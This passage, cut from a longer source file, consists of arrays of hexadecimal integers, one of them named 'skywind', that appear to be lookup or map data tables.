0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x12ef, 0x130e, 0x1309, 0x130b, 0x20bf, 0x17da, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0x97de, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x2eb, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x228c, 0x228f, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x5, 0x8, 0x4, 0x33, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227],
	skywind = [0x32, 0x37, 0x3a, 0x36, 0x309, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x51, 0x50, 0x457, 0x161, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x308, 0x30b, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x2229, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0xd32, 0x2100, 0x1a2c, 0x1a32, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x228c, 0x228f, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x476, 0x106, 0x3be, 0xde5, 0x12f0, 0x12eb, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0xba3, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x12ed, 0x12ec, 0x58, 0x37, 0x15c4, 0x1f76, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 